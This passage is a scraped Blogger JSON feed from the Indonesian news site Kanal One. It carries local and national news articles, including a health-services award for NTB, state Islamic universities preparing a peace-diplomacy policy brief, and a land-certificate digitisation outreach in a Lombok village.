Kemendagri dilakukan secara objektif dengan mempertimbangkan berbagai capaian, seperti peningkatan kelas Rumah Sakit Manangbai dari C ke B, penguatan layanan di Rumah Sakit Kota Bima, serta tingginya realisasi program pemeriksaan gratis.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa penghargaan tersebut menjadi pemicu semangat bagi seluruh jajaran Pemprov NTB, termasuk lima rumah sakit milik provinsi, untuk terus memperbaiki layanan kesehatan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya kira ini masih di tahap yang awal sekali, kalau di tahap awal ini kita sudah mendapatkan apresiasi, tentu saja itu memotivasi dan menyemangati,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1443353697339677566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/reformasi-layanan-kesehatan-berbuah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1443353697339677566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1443353697339677566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/reformasi-layanan-kesehatan-berbuah.html","title":"Reformasi Layanan Kesehatan Berbuah Manis, NTB sabet Penghargaan Kemendagri"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAFF3y9cK_Uo0j1AWLoEYlbzIKQXxiIJ_DADXFGnR5nf8g__A0gsSMjbG7Hae4xIetzNew2ZDXnLJeaOGSUZUE1OzHzbCTqNffMXRe82OJ0mgHYqE62M-jsVWw9y6qLOdnBZE6SI4gTlqPeT0BHbl5OsCzc3Wa_u-ZxTqAb8D0-GV_6lxqnjxv5-tCzS9D\/s72-w400-h268-c\/1000307850.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5246933890119565915"},"published":{"$t":"2025-11-24T22:25:00.001+08:00"},"updated":{"$t":"2025-11-24T22:25:20.751+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Policy Brief Diplomasi Perdamaian Prabowo Dirumuskan di Kampus, Empat UIN Ambil Peran Kunci"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiG_0_N749Qokuj4LGd41MtLL0C0h4RMCski9F__txSrOUbBpW8ZzmSim3dKRr084iH6dYPjqbQLDBOl4xQn1dqJpcBwZ46by5e4BfFdBDVUPFXl44iZXAMwzs0TLZ4Ypgk4vQCj16MQXO7VlCi_o1Hey1dw8B4SCHQWaoQWmqlPOuinx7rGj21rUL-x8p\/s1280\/01KATG52S7GAZXJGNP0X4BMJMP.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiG_0_N749Qokuj4LGd41MtLL0C0h4RMCski9F__txSrOUbBpW8ZzmSim3dKRr084iH6dYPjqbQLDBOl4xQn1dqJpcBwZ46by5e4BfFdBDVUPFXl44iZXAMwzs0TLZ4Ypgk4vQCj16MQXO7VlCi_o1Hey1dw8B4SCHQWaoQWmqlPOuinx7rGj21rUL-x8p\/w400-h225\/01KATG52S7GAZXJGNP0X4BMJMP.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MEDAN\u003C\/b\u003E - Menteri Agama Nasaruddin Umar mengungkapkan bahwa empat Universitas Islam Negeri (UIN) di Indonesia tengah berkolaborasi merumuskan policy brief strategis untuk mendukung arah politik luar negeri Presiden Prabowo Subianto, khususnya terkait diplomasi perdamaian global dan isu Palestina. Rekomendasi akademik tersebut akan diserahkan kepada Pemerintah, terutama Kementerian Luar Negeri.\u003Cbr \/\u003E\u003Cbr \/\u003EPenegasan ini disampaikan Menag saat konferensi pers International Seminar and Conference of the Malay-Islamic World di Universitas Islam Negeri Sumatera Utara (UINSU), Medan, Senin (24\/11\/2025). Ia menekankan bahwa rangkaian seminar internasional ini merupakan tindak lanjut dari pidato Presiden Prabowo pada Sidang Umum PBB ke-80 di New York.\u003Cbr \/\u003E\u003Cbr \/\u003E“Empat UIN berkolaborasi menghadirkan seminar internasional ini sebagai kontribusi akademik atas arah kebijakan Presiden Prabowo di panggung global,” ujar Menag.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEmpat UIN Soroti Isu Strategis Global dan Regional\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMenag kemudian merinci fokus kajian masing-masing UIN:\u003Cbr \/\u003E\u003Cb\u003E1.\u0026nbsp; \u0026nbsp; UIN Alauddin Makassar\u003C\/b\u003E\u003Cbr \/\u003ETema: “Towards a Two-State Solution: Peran Kunci Presiden Prabowo Subianto dalam Mewujudkan Perdamaian di Gaza.” Forum yang telah berlangsung pada 17 November 2025 menghadirkan sejumlah narasumber seperti Prof. Robert W. Hefner seorang antropolog asal Boston University, AS yang membahas peran strategis Indonesia dalam realisasi solusi dua negara dari perspektif politik internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir pula Revda Selver Iseric, Jurnalis dan Penulis asal Palestina yang memaparkan dukungan berkelanjutan Presiden Prabowo terhadap perjuangan Palestina, serta pemuka agama Ustadz Das’ad Latif yang menyampaikan perspektif akademik dan kemanusiaan tentang perkembangan terkini di Gaza.\u003Cbr \/\u003E\u003Cbr \/\u003E“Forum ini membedah arah kebijakan Indonesia dalam mendorong solusi dua negara serta kontribusi Presiden Prabowo bagi perdamaian berkeadilan di Gaza,” kata Menag.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2.\u0026nbsp; \u0026nbsp; UIN Sumatera Utara, Medan\u003C\/b\u003E\u003Cbr \/\u003EPada seminar yang berlangsung 24 November 2025 ini, tema yang diangkat adalah “Reading The Geopolitical Direction of President Prabowo: Revitalizing the Role of the Malay-Islamic World in the New Global Order.” “Dari sini kita berharap lahir pemikiran kawasan untuk memperkuat diplomasi berbasis nilai agama. Terlebih bantuan untuk Palestina masih mengalir—kita ingin solusi ini berkelanjutan,” kata Menag.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3.\u0026nbsp; \u0026nbsp; UIN Sunan Ampel Surabaya\u003C\/b\u003E\u003Cbr \/\u003EAkan mengkaji karakter moderasi beragama Indonesia. “Di Surabaya akan dikupas mengapa Islam di Indonesia bisa moderat dan cara berpikir umatnya begitu brilian. Di sana kita melihat konten emosional dan fondasi intelektualnya,” jelas Menag.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4.\u0026nbsp; \u0026nbsp; UIN Syarif Hidayatullah Jakarta\u003C\/b\u003E\u003Cbr \/\u003EMenjadi puncak kegiatan dan tempat konsolidasi seluruh gagasan.\u003Cbr \/\u003E“Di UIN Jakarta semua pokok pikiran diformulasikan menjadi policy brief untuk diserahkan ke Pemerintah, terutama Kementerian Luar Negeri,” tegas Menag.\u003Cbr \/\u003E\u003Cbr \/\u003EMenag Nasaruddin Umar juga menyebut Indonesia diproyeksikan menjadi salah satu pusat peradaban Islam modern. Indonesia juga siap mempromosikan diplomasi yang mengedepankan soft power, termasuk dalam kampanye solusi dua negara (two-state solution) untuk Palestina.\u003Cbr \/\u003E\u003Cbr \/\u003E“Melalui\u0026nbsp; keempat serial seminar internasional ini kita berharap dapat memberikan kontribusi nyata terhadap diplomasi perdamaian yang dilakukan Presiden Prabowo. Para akademisi yang hadir dalam tiap seminar diharapkan dapat memberikan pandangannya untuk perdamaian dunia,” kata Menag Nasaruddin Umar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPeran Dunia Melayu–Islam dalam Geopolitik Baru\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sesi pembukaan seminar, yang diawali penabuhan gendang dan dihadiri akademisi nasional-internasional serta pejabat Pemprov Sumatera Utara, Menag mendorong peran lebih besar dunia Melayu-Islam dalam dinamika geopolitik global.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menyebut bahwa kebijakan Presiden Prabowo terkait two-state solution untuk Palestina masih menjadi sorotan dunia. “Hingga saat ini, two-state solution yang didorong Presiden Prabowo masih menjadi trending topic di media,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenag menambahkan bahwa Asia Tenggara—dengan seperlima populasi Muslim dunia termasuk 242,7 juta Muslim Indonesia—memiliki potensi besar menjadi salah satu pusat kekuatan Islam modern. Karena itu, ia meminta kampus Islam memperkuat kontribusi akademik bagi kebijakan luar negeri Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDukungan Pemerintah Daerah\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Sumatera Utara Bobby Nasution yang diwakili oleh Asisten Pemerintahan dan Kesejahteraan Rakyat Pemprov Sumut, Basarin Yunus Tanjung, menyampaikan dukungan pemerintah daerah terhadap upaya penguatan kontribusi akademik bagi posisi Indonesia di panggung global.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sumatera Utara mendukung upaya memajukan pendidikan yang berkontribusi bagi geopolitik Indonesia di tingkat internasional,” ujar Basarin Yunus Tanjung.\u003Cbr \/\u003E\u003Cbr \/\u003ESeminar internasional ini menjadi ruang kolaborasi strategis bagi akademisi untuk merumuskan rekomendasi kebijakan yang memperkuat peran dunia Melayu-Islam dalam menghadapi dinamika global, dari ketegangan geopolitik hingga fragmentasi sosial—dengan nilai-nilai inti moderasi, mediasi, kesantunan, keterbukaan, dan keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003ESumber : Kemenag\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5246933890119565915\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/11\/policy-brief-diplomasi-perdamaian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5246933890119565915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5246933890119565915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/11\/policy-brief-diplomasi-perdamaian.html","title":"Policy Brief Diplomasi Perdamaian Prabowo Dirumuskan di Kampus, Empat UIN Ambil Peran Kunci"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiG_0_N749Qokuj4LGd41MtLL0C0h4RMCski9F__txSrOUbBpW8ZzmSim3dKRr084iH6dYPjqbQLDBOl4xQn1dqJpcBwZ46by5e4BfFdBDVUPFXl44iZXAMwzs0TLZ4Ypgk4vQCj16MQXO7VlCi_o1Hey1dw8B4SCHQWaoQWmqlPOuinx7rGj21rUL-x8p\/s72-w400-h225-c\/01KATG52S7GAZXJGNP0X4BMJMP.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=6&max-results=7&callback=jQuery37108781271681108085_1768874650185&_=1768874650187
body_size: 11268
content:
// API callback
jQuery37108781271681108085_1768874650185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-19T20:52:35.233+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=7"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2085"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 